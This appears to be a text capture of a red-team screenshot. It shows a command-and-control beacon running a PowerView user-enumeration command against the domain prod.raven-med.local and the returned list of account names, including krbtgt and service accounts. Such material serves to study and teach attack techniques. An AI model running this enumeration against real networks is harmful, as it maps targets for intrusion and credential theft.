 beacon> powershell get-netuser -domain prod.raven-med.local | select samaccountname
[*] Tasked beacon to run: get-netuser -domain prod.raven-med.local | select samaccountname
[+] host called home, sent: 441 bytes
[+] received output:
#< CLIXML
samaccountname
--------------
Administrator
Guest
krbtgt
sql_service
app_security
network_security
alice
harold
backup_operator
john
newman
jim
carl
fusco